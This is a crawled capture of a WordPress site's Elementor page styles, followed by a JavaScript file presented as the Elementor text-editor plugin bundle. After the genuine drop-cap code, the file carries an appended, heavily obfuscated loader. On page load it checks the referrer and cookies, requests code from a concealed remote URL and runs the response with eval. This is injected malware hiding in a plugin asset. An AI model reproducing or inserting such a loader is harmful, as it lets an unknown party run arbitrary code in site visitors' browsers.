.elementor-191 .elementor-element.elementor-element-2d862b72:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bigdeliacademy.com/wp-content/uploads/2023/05/grayscale-shot-gateway-arch-saint-louis-missouri-against-sky.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-container{min-height:400px;}.elementor-191 .elementor-element.elementor-element-2d862b72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-4f519978 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-191 .elementor-element.elementor-element-46076111{text-align:center;}.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{color:#ffffff;font-family:"Yekan", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;line-height:1.4em;}.elementor-191 .elementor-element.elementor-element-2ca9e0db:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-container{min-height:600px;}.elementor-191 .elementor-element.elementor-element-2ca9e0db{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 0em 0em;z-index:15;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-191 .elementor-element.elementor-element-3f287770.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-191 .elementor-element.elementor-element-3f287770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated, .elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated > .elementor-background-overlay, .elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-background-slideshow{border-radius:53% 53% 53% 53%;}.elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated{padding:0em 3em 0em 3em;}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-08b7ec4{left:0px;}body.rtl .elementor-191 .elementor-element.elementor-element-08b7ec4{right:0px;}.elementor-191 .elementor-element.elementor-element-08b7ec4{top:0px;z-index:30;}.elementor-191 .elementor-element.elementor-element-1617beb > .elementor-container{max-width:1000px;min-height:400px;}.elementor-191 .elementor-element.elementor-element-1617beb{padding:2em 0em 0em 0em;}.elementor-191 .elementor-element.elementor-element-9c4fd77{z-index:30;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-57c3eb3{z-index:1;text-align:center;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:500px;object-fit:cover;object-position:center center;opacity:1;transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-191 .elementor-element.elementor-element-57c3eb3:hover img{opacity:0.9;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-item:not(:last-child):after{content:"";height:3px;border-color:#3a3a3a;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:3px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:3px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-icon{width:0px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-icon i{font-size:0px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text{padding-right:0px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text, .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text a{color:#3a3a3a;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-item{font-family:"Yekan", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-238ff59c .elementor-widget-container{color:var( --e-global-color-secondary );font-family:"Yekan", Sans-serif;font-size:20px;font-weight:500;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-191 .elementor-element.elementor-element-78367d0c{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-191 .elementor-element.elementor-element-78367d0c .elementor-divider-separator{width:100%;}.elementor-191 .elementor-element.elementor-element-78367d0c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-icon i{color:#3a3a3a;transition:color 0.3s;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-icon svg{fill:#3a3a3a;transition:fill 0.3s;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-191 .elementor-element.elementor-element-86dcfbc{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-text{transition:color 0.3s;}.elementor-191 .elementor-element.elementor-element-3d2e624f:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-3d2e624f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fbfbfb;}.elementor-191 .elementor-element.elementor-element-3d2e624f > .elementor-container{max-width:850px;}.elementor-191 .elementor-element.elementor-element-3d2e624f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-191 .elementor-element.elementor-element-3d2e624f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-3106e300 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-5120cf4{text-align:justify;color:#3a3a3a;font-family:"Yekan", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-191 .elementor-element.elementor-element-6c222bdd:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-6c222bdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e21cbdd );}.elementor-191 .elementor-element.elementor-element-6c222bdd > .elementor-container{min-height:120px;}.elementor-191 .elementor-element.elementor-element-6c222bdd{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-191 .elementor-element.elementor-element-6c222bdd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-53e6bf2c > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-191 .elementor-element.elementor-element-27f6fa96{z-index:30;}.elementor-191 .elementor-element.elementor-element-27f6fa96 .post-navigation__arrow-wrapper{color:#3a3a3a;font-size:25px;}.elementor-191 .elementor-element.elementor-element-2171f7f:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2171f7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e21cbdd );}.elementor-191 .elementor-element.elementor-element-2171f7f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-191 .elementor-element.elementor-element-2171f7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-0ee68e0{z-index:30;}@media(max-width:1024px) and (min-width:768px){.elementor-191 .elementor-element.elementor-element-3f287770{width:100%;}}@media(max-width:1366px){.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:36px;}.elementor-191 .elementor-element.elementor-element-08b7ec4{z-index:0;}.elementor-191 .elementor-element.elementor-element-4270d40b{z-index:1;}.elementor-191 .elementor-element.elementor-element-5120cf4{z-index:30;}.elementor-191 .elementor-element.elementor-element-27f6fa96{z-index:30;}.elementor-191 .elementor-element.elementor-element-0ee68e0{z-index:30;}}@media(max-width:1200px){.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:34px;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:450px;}.elementor-191 .elementor-element.elementor-element-2171f7f{padding:0em 2em 2em 2em;}}@media(max-width:1024px){.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-container{min-height:250px;}.elementor-191 .elementor-element.elementor-element-2d862b72{margin-top:20px;margin-bottom:0px;}.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:30px;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-container{min-height:650px;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:400px;}.elementor-191 .elementor-element.elementor-element-238ff59c .elementor-widget-container{font-size:28px;}.elementor-191 .elementor-element.elementor-element-3d2e624f{padding:80px 0px 80px 0px;}.elementor-191 .elementor-element.elementor-element-3106e300 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-191 .elementor-element.elementor-element-2171f7f{padding:0em 2em 0em 2em;}}@media(max-width:880px){.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:26px;}.elementor-191 .elementor-element.elementor-element-08b7ec4{z-index:0;}}@media(max-width:767px){.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-container{min-height:30vh;}.elementor-191 .elementor-element.elementor-element-46076111{text-align:justify;}.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:20px;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-container{min-height:400px;}.elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated{padding:0em 1em 0em 1em;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:190px;}.elementor-191 .elementor-element.elementor-element-238ff59c .elementor-widget-container{font-size:18px;}.elementor-191 .elementor-element.elementor-element-3d2e624f{padding:50px 30px 50px 30px;}.elementor-191 .elementor-element.elementor-element-3106e300 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:1200px) and (min-width:768px){.elementor-191 .elementor-element.elementor-element-3f287770{width:100%;}}@media(min-width:1367px){.elementor-191 .elementor-element.elementor-element-2d862b72:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-2171f7f */div#respond {
    font-family: 'iransans';
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Yekan';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.eot');
	src: url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.eot?#iefix') format('embedded-opentype'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.woff2') format('woff2'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.woff') format('woff'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 2901
content:
/*! elementor - v3.25.0 - 10-12-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};